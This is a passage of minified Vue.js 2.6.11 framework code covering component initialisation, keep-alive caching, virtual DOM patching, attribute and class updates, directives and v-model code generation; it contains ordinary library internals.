t||hr(t,i,o)}}function hr(t,e,n){var r=!ft();"function"===typeof n?(or.get=r?dr(e):vr(n),or.set=M):(or.get=n.get?r&&!1!==n.cache?dr(e):vr(n.get):M,or.set=n.set||M),Object.defineProperty(t,e,or)}function dr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),mt.target&&e.depend(),e.value}}function vr(t){return function(){return t.call(this,this)}}function gr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?M:L(e[n],t)}function mr(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)yr(t,n,r[i]);else yr(t,n,r)}}function yr(t,e,n,r){return f(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function _r(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Rt,t.prototype.$delete=Nt,t.prototype.$watch=function(t,e,n){var r=this;if(f(e))return yr(r,t,e,n);n=n||{},n.user=!0;var i=new ir(r,t,e,n);if(n.immediate)try{e.call(r,i.value)}catch(o){re(o,r,'callback for immediate watcher "'+i.expression+'"')}return function(){i.teardown()}}}var br=0;function wr(t){t.prototype._init=function(t){var e=this;e._uid=br++,e._isVue=!0,t&&t._isComponent?xr(e,t):e.$options=Kt(kr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Mn(e),Cn(e),mn(e),Un(e,"beforeCreate"),Te(e),sr(e),Le(e),Un(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function xr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function kr(t){var e=t.options;if(t.super){var n=kr(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var i=Or(t);i&&$(t.extendOptions,i),e=t.options=Kt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Or(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}function Sr(t){this._init(t)}function Cr(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}function Ar(t){t.mixin=function(t){return this.options=Kt(this.options,t),this}}function Er(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=t.name||n.options.name;var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=Kt(n.options,t),a["super"]=n,a.options.props&&jr(a),a.options.computed&&Lr(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,B.forEach((function(t){a[t]=n[t]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=$({},a.options),i[r]=a,a}}function jr(t){var e=t.options.props;for(var n in e)ar(t.prototype,"_props",n)}function Lr(t){var e=t.options.computed;for(var n in e)hr(t.prototype,n,e[n])}function Tr(t){B.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&f(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function $r(t){return t&&(t.Ctor.options.name||t.tag)}function Ir(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!l(t)&&t.test(e)}function Mr(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=$r(a.componentOptions);s&&!e(s)&&Pr(n,o,r,i)}}}function Pr(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,_(n,e)}wr(Sr),_r(Sr),Tn(Sr),Pn(Sr),bn(Sr);var Dr=[String,RegExp,Array],Rr={name:"keep-alive",abstract:!0,props:{include:Dr,exclude:Dr,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Pr(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){Mr(t,(function(t){return Ir(e,t)}))})),this.$watch("exclude",(function(e){Mr(t,(function(t){return!Ir(e,t)}))}))},render:function(){var t=this.$slots.default,e=Sn(t),n=e&&e.componentOptions;if(n){var r=$r(n),i=this,o=i.include,a=i.exclude;if(o&&(!r||!Ir(o,r))||a&&r&&Ir(a,r))return e;var s=this,u=s.cache,c=s.keys,f=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;u[f]?(e.componentInstance=u[f].componentInstance,_(c,f),c.push(f)):(u[f]=e,c.push(f),this.max&&c.length>parseInt(this.max)&&Pr(u,c[0],c,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}},Nr={KeepAlive:Rr};function Fr(t){var e={get:function(){return W}};Object.defineProperty(t,"config",e),t.util={warn:vt,extend:$,mergeOptions:Kt,defineReactive:Dt},t.set=Rt,t.delete=Nt,t.nextTick=ge,t.observable=function(t){return Pt(t),t},t.options=Object.create(null),B.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,$(t.options.components,Nr),Cr(t),Ar(t),Er(t),Tr(t)}Fr(Sr),Object.defineProperty(Sr.prototype,"$isServer",{get:ft}),Object.defineProperty(Sr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Sr,"FunctionalRenderContext",{value:Qe}),Sr.version="2.6.11";var zr=g("style,class"),Ur=g("input,textarea,option,select,progress"),Br=function(t,e,n){return"value"===n&&Ur(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Hr=g("contenteditable,draggable,spellcheck"),Wr=g("events,caret,typing,plaintext-only"),Vr=function(t,e){return Kr(e)||"false"===e?"false":"contenteditable"===t&&Wr(e)?e:"true"},qr=g("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Gr="http://www.w3.org/1999/xlink",Zr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Jr=function(t){return Zr(t)?t.slice(6,t.length):""},Kr=function(t){return null==t||!1===t};function Yr(t){var e=t.data,n=t,r=t;while(i(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Xr(r.data,e));while(i(n=n.parent))n&&n.data&&(e=Xr(e,n.data));return Qr(e.staticClass,e.class)}function Xr(t,e){return{staticClass:ti(t.staticClass,e.staticClass),class:i(t.class)?[t.class,e.class]:e.class}}function Qr(t,e){return i(t)||i(e)?ti(t,ei(e)):""}function ti(t,e){return t?e?t+" "+e:t:e||""}function ei(t){return Array.isArray(t)?ni(t):u(t)?ri(t):"string"===typeof t?t:""}function ni(t){for(var e,n="",r=0,o=t.length;r<o;r++)i(e=ei(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function ri(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var ii={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},oi=g("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ai=g("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),si=function(t){return"pre"===t},ui=function(t){return oi(t)||ai(t)};function ci(t){return ai(t)?"svg":"math"===t?"math":void 0}var fi=Object.create(null);function li(t){if(!X)return!0;if(ui(t))return!1;if(t=t.toLowerCase(),null!=fi[t])return fi[t];var e=document.createElement(t);return t.indexOf("-")>-1?fi[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:fi[t]=/HTMLUnknownElement/.test(e.toString())}var pi=g("text,number,password,search,email,tel,url");function hi(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function di(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function vi(t,e){return document.createElementNS(ii[t],e)}function gi(t){return document.createTextNode(t)}function mi(t){return document.createComment(t)}function yi(t,e,n){t.insertBefore(e,n)}function _i(t,e){t.removeChild(e)}function bi(t,e){t.appendChild(e)}function wi(t){return t.parentNode}function xi(t){return t.nextSibling}function ki(t){return t.tagName}function Oi(t,e){t.textContent=e}function Si(t,e){t.setAttribute(e,"")}var Ci=Object.freeze({createElement:di,createElementNS:vi,createTextNode:gi,createComment:mi,insertBefore:yi,removeChild:_i,appendChild:bi,parentNode:wi,nextSibling:xi,tagName:ki,setTextContent:Oi,setStyleScope:Si}),Ai={create:function(t,e){Ei(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Ei(t,!0),Ei(e))},destroy:function(t){Ei(t,!0)}};function Ei(t,e){var n=t.data.ref;if(i(n)){var r=t.context,o=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?_(a[n],o):a[n]===o&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var ji=new wt("",{},[]),Li=["create","activate","update","remove","destroy"];function Ti(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&i(t.data)===i(e.data)&&$i(t,e)||o(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&r(e.asyncFactory.error))}function $i(t,e){if("input"!==t.tag)return!0;var n,r=i(n=t.data)&&i(n=n.attrs)&&n.type,o=i(n=e.data)&&i(n=n.attrs)&&n.type;return r===o||pi(r)&&pi(o)}function Ii(t,e,n){var r,o,a={};for(r=e;r<=n;++r)o=t[r].key,i(o)&&(a[o]=r);return a}function Mi(t){var e,n,a={},u=t.modules,c=t.nodeOps;for(e=0;e<Li.length;++e)for(a[Li[e]]=[],n=0;n<u.length;++n)i(u[n][Li[e]])&&a[Li[e]].push(u[n][Li[e]]);function f(t){return new wt(c.tagName(t).toLowerCase(),{},[],void 0,t)}function l(t,e){function n(){0===--n.listeners&&p(t)}return n.listeners=e,n}function p(t){var e=c.parentNode(t);i(e)&&c.removeChild(e,t)}function h(t,e,n,r,a,s,u){if(i(t.elm)&&i(s)&&(t=s[u]=St(t)),t.isRootInsert=!a,!d(t,e,n,r)){var f=t.data,l=t.children,p=t.tag;i(p)?(t.elm=t.ns?c.createElementNS(t.ns,p):c.createElement(p,t),x(t),_(t,l,e),i(f)&&w(t,e),y(n,t.elm,r)):o(t.isComment)?(t.elm=c.createComment(t.text),y(n,t.elm,r)):(t.elm=c.createTextNode(t.text),y(n,t.elm,r))}}function d(t,e,n,r){var a=t.data;if(i(a)){var s=i(t.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(t,!1),i(t.componentInstance))return v(t,e),y(n,t.elm,r),o(s)&&m(t,e,n,r),!0}}function v(t,e){i(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,b(t)?(w(t,e),x(t)):(Ei(t),e.push(t))}function m(t,e,n,r){var o,s=t;while(s.componentInstance)if(s=s.componentInstance._vnode,i(o=s.data)&&i(o=o.transition)){for(o=0;o<a.activate.length;++o)a.activate[o](ji,s);e.push(s);break}y(n,t.elm,r)}function y(t,e,n){i(t)&&(i(n)?c.parentNode(n)===t&&c.insertBefore(t,e,n):c.appendChild(t,e))}function _(t,e,n){if(Array.isArray(e)){0;for(var r=0;r<e.length;++r)h(e[r],n,t.elm,null,!0,e,r)}else s(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function b(t){while(t.componentInstance)t=t.componentInstance._vnode;return i(t.tag)}function w(t,n){for(var r=0;r<a.create.length;++r)a.create[r](ji,t);e=t.data.hook,i(e)&&(i(e.create)&&e.create(ji,t),i(e.insert)&&n.push(t))}function x(t){var e;if(i(e=t.fnScopeId))c.setStyleScope(t.elm,e);else{var n=t;while(n)i(e=n.context)&&i(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),n=n.parent}i(e=$n)&&e!==t.context&&e!==t.fnContext&&i(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function k(t,e,n,r,i,o){for(;r<=i;++r)h(n[r],o,t,e,!1,n,r)}function O(t){var e,n,r=t.data;if(i(r))for(i(e=r.hook)&&i(e=e.destroy)&&e(t),e=0;e<a.destroy.length;++e)a.destroy[e](t);if(i(e=t.children))for(n=0;n<t.children.length;++n)O(t.children[n])}function S(t,e,n){for(;e<=n;++e){var r=t[e];i(r)&&(i(r.tag)?(C(r),O(r)):p(r.elm))}}function C(t,e){if(i(e)||i(t.data)){var n,r=a.remove.length+1;for(i(e)?e.listeners+=r:e=l(t.elm,r),i(n=t.componentInstance)&&i(n=n._vnode)&&i(n.data)&&C(n,e),n=0;n<a.remove.length;++n)a.remove[n](t,e);i(n=t.data.hook)&&i(n=n.remove)?n(t,e):e()}else p(t.elm)}function A(t,e,n,o,a){var s,u,f,l,p=0,d=0,v=e.length-1,g=e[0],m=e[v],y=n.length-1,_=n[0],b=n[y],w=!a;while(p<=v&&d<=y)r(g)?g=e[++p]:r(m)?m=e[--v]:Ti(g,_)?(j(g,_,o,n,d),g=e[++p],_=n[++d]):Ti(m,b)?(j(m,b,o,n,y),m=e[--v],b=n[--y]):Ti(g,b)?(j(g,b,o,n,y),w&&c.insertBefore(t,g.elm,c.nextSibling(m.elm)),g=e[++p],b=n[--y]):Ti(m,_)?(j(m,_,o,n,d),w&&c.insertBefore(t,m.elm,g.elm),m=e[--v],_=n[++d]):(r(s)&&(s=Ii(e,p,v)),u=i(_.key)?s[_.key]:E(_,e,p,v),r(u)?h(_,o,t,g.elm,!1,n,d):(f=e[u],Ti(f,_)?(j(f,_,o,n,d),e[u]=void 0,w&&c.insertBefore(t,f.elm,g.elm)):h(_,o,t,g.elm,!1,n,d)),_=n[++d]);p>v?(l=r(n[y+1])?null:n[y+1].elm,k(t,l,n,d,y,o)):d>y&&S(e,p,v)}function E(t,e,n,r){for(var o=n;o<r;o++){var a=e[o];if(i(a)&&Ti(t,a))return o}}function j(t,e,n,s,u,f){if(t!==e){i(e.elm)&&i(s)&&(e=s[u]=St(e));var l=e.elm=t.elm;if(o(t.isAsyncPlaceholder))i(e.asyncFactory.resolved)?$(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,h=e.data;i(h)&&i(p=h.hook)&&i(p=p.prepatch)&&p(t,e);var d=t.children,v=e.children;if(i(h)&&b(e)){for(p=0;p<a.update.length;++p)a.update[p](t,e);i(p=h.hook)&&i(p=p.update)&&p(t,e)}r(e.text)?i(d)&&i(v)?d!==v&&A(l,d,v,n,f):i(v)?(i(t.text)&&c.setTextContent(l,""),k(l,null,v,0,v.length-1,n)):i(d)?S(d,0,d.length-1):i(t.text)&&c.setTextContent(l,""):t.text!==e.text&&c.setTextContent(l,e.text),i(h)&&i(p=h.hook)&&i(p=p.postpatch)&&p(t,e)}}}function L(t,e,n){if(o(n)&&i(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var T=g("attrs,class,staticClass,staticStyle,key");function $(t,e,n,r){var a,s=e.tag,u=e.data,c=e.children;if(r=r||u&&u.pre,e.elm=t,o(e.isComment)&&i(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(i(u)&&(i(a=u.hook)&&i(a=a.init)&&a(e,!0),i(a=e.componentInstance)))return v(e,n),!0;if(i(s)){if(i(c))if(t.hasChildNodes())if(i(a=u)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==t.innerHTML)return!1}else{for(var f=!0,l=t.firstChild,p=0;p<c.length;p++){if(!l||!$(l,c[p],n,r)){f=!1;break}l=l.nextSibling}if(!f||l)return!1}else _(e,c,n);if(i(u)){var h=!1;for(var d in u)if(!T(d)){h=!0,w(e,n);break}!h&&u["class"]&&ye(u["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!r(e)){var u=!1,l=[];if(r(t))u=!0,h(e,l);else{var p=i(t.nodeType);if(!p&&Ti(t,e))j(t,e,l,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(U)&&(t.removeAttribute(U),n=!0),o(n)&&$(t,e,l))return L(e,l,!0),t;t=f(t)}var d=t.elm,v=c.parentNode(d);if(h(e,l,d._leaveCb?null:v,c.nextSibling(d)),i(e.parent)){var g=e.parent,m=b(e);while(g){for(var y=0;y<a.destroy.length;++y)a.destroy[y](g);if(g.elm=e.elm,m){for(var _=0;_<a.create.length;++_)a.create[_](ji,g);var w=g.data.hook.insert;if(w.merged)for(var x=1;x<w.fns.length;x++)w.fns[x]()}else Ei(g);g=g.parent}}i(v)?S([t],0,0):i(t.tag)&&O(t)}}return L(e,l,u),e.elm}i(t)&&O(t)}}var Pi={create:Di,update:Di,destroy:function(t){Di(t,ji)}};function Di(t,e){(t.data.directives||e.data.directives)&&Ri(t,e)}function Ri(t,e){var n,r,i,o=t===ji,a=e===ji,s=Fi(t.data.directives,t.context),u=Fi(e.data.directives,e.context),c=[],f=[];for(n in u)r=s[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,Ui(i,"update",e,t),i.def&&i.def.componentUpdated&&f.push(i)):(Ui(i,"bind",e,t),i.def&&i.def.inserted&&c.push(i));if(c.length){var l=function(){for(var n=0;n<c.length;n++)Ui(c[n],"inserted",e,t)};o?ke(e,"insert",l):l()}if(f.length&&ke(e,"postpatch",(function(){for(var n=0;n<f.length;n++)Ui(f[n],"componentUpdated",e,t)})),!o)for(n in s)u[n]||Ui(s[n],"unbind",t,t,a)}var Ni=Object.create(null);function Fi(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)r=t[n],r.modifiers||(r.modifiers=Ni),i[zi(r)]=r,r.def=Yt(e.$options,"directives",r.name,!0);return i}function zi(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function Ui(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(Yc){re(Yc,n.context,"directive "+t.name+" "+e+" hook")}}var Bi=[Ai,Pi];function Hi(t,e){var n=e.componentOptions;if((!i(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(t.data.attrs)||!r(e.data.attrs))){var o,a,s,u=e.elm,c=t.data.attrs||{},f=e.data.attrs||{};for(o in i(f.__ob__)&&(f=e.data.attrs=$({},f)),f)a=f[o],s=c[o],s!==a&&Wi(u,o,a);for(o in(nt||it)&&f.value!==c.value&&Wi(u,"value",f.value),c)r(f[o])&&(Zr(o)?u.removeAttributeNS(Gr,Jr(o)):Hr(o)||u.removeAttribute(o))}}function Wi(t,e,n){t.tagName.indexOf("-")>-1?Vi(t,e,n):qr(e)?Kr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Hr(e)?t.setAttribute(e,Vr(e,n)):Zr(e)?Kr(n)?t.removeAttributeNS(Gr,Jr(e)):t.setAttributeNS(Gr,e,n):Vi(t,e,n)}function Vi(t,e,n){if(Kr(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var qi={create:Hi,update:Hi};function Gi(t,e){var n=e.elm,o=e.data,a=t.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=Yr(e),u=n._transitionClasses;i(u)&&(s=ti(s,ei(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var Zi,Ji,Ki,Yi,Xi,Qi,to={create:Gi,update:Gi},eo=/[\w).+\-_$\]]/;function no(t){var e,n,r,i,o,a=!1,s=!1,u=!1,c=!1,f=0,l=0,p=0,h=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(u)96===e&&92!==n&&(u=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||f||l||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:l++;break;case 93:l--;break;case 123:f++;break;case 125:f--;break}if(47===e){for(var d=r-1,v=void 0;d>=0;d--)if(v=t.charAt(d)," "!==v)break;v&&eo.test(v)||(c=!0)}}else void 0===i?(h=r+1,i=t.slice(0,r).trim()):g();function g(){(o||(o=[])).push(t.slice(h,r).trim()),h=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==h&&g(),o)for(r=0;r<o.length;r++)i=ro(i,o[r]);return i}function ro(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function io(t,e){console.error("[Vue compiler]: "+t)}function oo(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function ao(t,e,n,r,i){(t.props||(t.props=[])).push(mo({name:e,value:n,dynamic:i},r)),t.plain=!1}function so(t,e,n,r,i){var o=i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[]);o.push(mo({name:e,value:n,dynamic:i},r)),t.plain=!1}function uo(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(mo({name:e,value:n},r))}function co(t,e,n,r,i,o,a,s){(t.directives||(t.directives=[])).push(mo({name:e,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),t.plain=!1}function fo(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function lo(t,e,r,i,o,a,s,u){var c;i=i||n,i.right?u?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(u?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=fo("!",e,u)),i.once&&(delete i.once,e=fo("~",e,u)),i.passive&&(delete i.passive,e=fo("&",e,u)),i.native?(delete i.native,c=t.nativeEvents||(t.nativeEvents={})):c=t.events||(t.events={});var f=mo({value:r.trim(),dynamic:u},s);i!==n&&(f.modifiers=i);var l=c[e];Array.isArray(l)?o?l.unshift(f):l.push(f):c[e]=l?o?[f,l]:[l,f]:f,t.plain=!1}function po(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function ho(t,e,n){var r=vo(t,":"+e)||vo(t,"v-bind:"+e);if(null!=r)return no(r);if(!1!==n){var i=vo(t,e);if(null!=i)return JSON.stringify(i)}}function vo(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===e){i.splice(o,1);break}return n&&delete t.attrsMap[e],r}function go(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(e.test(o.name))return n.splice(r,1),o}}function mo(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function yo(t,e,n){var r=n||{},i=r.number,o=r.trim,a="$$v",s=a;o&&(s="(typeof "+a+" === 'string'? "+a+".trim(): "+a+")"),i&&(s="_n("+s+")");var u=_o(e,s);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ("+a+") {"+u+"}"}}function _o(t,e){var n=bo(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function bo(t){if(t=t.trim(),Zi=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Zi-1)return Yi=t.lastIndexOf("."),Yi>-1?{exp:t.slice(0,Yi),key:'"'+t.slice(Yi+1)+'"'}:{exp:t,key:null};Ji=t,Yi=Xi=Qi=0;while(!xo())Ki=wo(),ko(Ki)?So(Ki):91===Ki&&Oo(Ki);return{exp:t.slice(0,Xi),key:t.slice(Xi+1,Qi)}}function wo(){return Ji.charCodeAt(++Yi)}function xo(){return Yi>=Zi}function ko(t){return 34===t||39===t}function Oo(t){var e=1;Xi=Yi;while(!xo())if(t=wo(),ko(t))So(t);else if(91===t&&e++,93===t&&e--,0===e){Qi=Yi;break}}function So(t){var e=t;while(!xo())if(t=wo(),t===e)break}var Co,Ao="__r",Eo="__c";function jo(t,e,n){n;var r=e.value,i=e.modifiers,o=t.tag,a=t.attrsMap.type;if(t.component)return yo(t,r,i),!1;if("select"===o)$o(t,r,i);else if("input"===o&&"checkbox"===a)Lo(t,r,i);else if("input"===o&&"radio"===a)To(t,r,i);else if("input"===o||"textarea"===o)Io(t,r,i);else{if(!W.isReservedTag(o))return yo(t,r,i),!1}return!0}function Lo(t,e,n){var r=n&&n.number,i=ho(t,"value")||"null",o=ho(t,"true-value")||"true",a=ho(t,"false-value")||"false";ao(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===o?":("+e+")":":_q("+e+","+o+")")),lo(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+_o(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+_o(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+_o(e,"$$c")+"}",null,!0)}function To(t,e,n){var r=n&&n.number,i=ho(t,"value")||"null";i=r?"_n("+i+")":i,ao(t,"checked","_q("+e+","+i+")"),lo(t,"change",_o(e,i),null,!0)}function $o(t,e,n){var r=n&&n.number,i='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})",o="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",a="var $$selectedVal = "+i+";";a=a+" "+_o(e,o),lo(t,"change",a,null,!0)}function Io(t,e,n){var r=t.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,u=!o&&"range"!==r,c=o?"change":"range"===r?Ao:"input",f="$event.target.value";s&&(f="$event.target.value.trim()"),a&&(f="_n("+f+")");var l=_o(e,f);u&&(l="if($event.target.composing)return;"+l),ao(t,"value","("+e+")"),lo(t,c,l,null,!0),(s||a)&&lo(t,"blur","$forceUpdate()")}function Mo(t){if(i(t[Ao])){var e=nt?"change":"input";t[e]=[].concat(t[Ao],t[e]||[]),delete t[Ao]}i(t[Eo])&&(t.change=[].concat(t[Eo],t.change||[]),delete t[Eo])}function Po(t,e,n){var r=Co;return function i(){var o=e.apply(null,arguments);null!==o&&No(t,i,n,r)}}var Do=ue&&!(at&&Number(at[1])<=53);function Ro(t,e,n,r){if(Do){var i=Jn,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}Co.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function No(t,e,n,r){(r||Co).removeEventListener(t,e._wrapper||e,n)}function Fo(t,e){if(!r(t.data.on)||!r(e.data.on)){var n=e.data.on||{},i=t.data.on||{};Co=e.elm,Mo(n),xe(n,i,Ro,No,Po,e.context),Co=void 0}}var zo,Uo={create:Fo,update:Fo};function Bo(t,e){if(!r(t.data.domProps)||!r(e.data.domProps)){var n,o,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in i(u.__ob__)&&(u=e.data.domProps=$({},u)),s)n in u||(a[n]="");for(n in u){if(o=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),o===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=o;var c=r(o)?"":String(o);Ho(a,c)&&(a.value=c)}else if("innerHTML"===n&&ai(a.tagName)&&r(a.innerHTML)){zo=zo||document.createElement("div"),zo.innerHTML="<svg>"+o+"</svg>";var f=zo.firstChild;while(a.firstChild)a.removeChild(a.firstChild);while(f.firstChild)a.appendChild(f.firstChild)}else if(o!==s[n])try{a[n]=o}catch(Yc){}}}}function 